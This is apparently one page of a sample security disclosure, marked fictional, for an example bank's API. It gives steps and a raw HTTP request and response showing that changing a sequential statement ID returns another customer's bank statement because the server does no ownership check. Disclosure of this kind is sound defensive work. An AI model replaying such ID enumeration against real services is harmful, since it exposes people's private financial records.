 NORTHWIND BANK — SECURITY DISCLOSURE NWB-2026-0147
Proof of concept
The vulnerability reproduces with an ordinary customer account — no special tooling or elevated privileges are needed.
Statement IDs are sequential, so any statement can be reached by changing one number.
1. Sign in as Customer A and open the statements page. Download the October statement — the request is GET
/api/v1/statements/884101.
2. Change the ID in the request to 884120, a statement that belongs to Customer B, and replay it with Customer A's
session.
3. The server returns 200 OK with Customer B's statement PDF — no ownership check runs.
4. Repeat with other IDs: every statement on the platform is reachable the same way.
Request — Customer A asks for Customer B's statement
GET /api/v1/statements/884120 HTTP/1.1
Host: banking.northwind.example
Authorization: Bearer <session token of Customer A>
Accept: application/pdf
Response — the server complies
HTTP/1.1 200 OK
Content-Type: application/pdf
Content-Disposition: attachment; filename="statement-884120.pdf"
-> Statement of Customer B: account •• 4417,
balance $18,204.11, 63 transactions.
The full statement PDF is attached to the original report. The excerpt above is truncated to the identifying fields.
Sample data — fictional finding for demonstration purposes. Page 3 of 4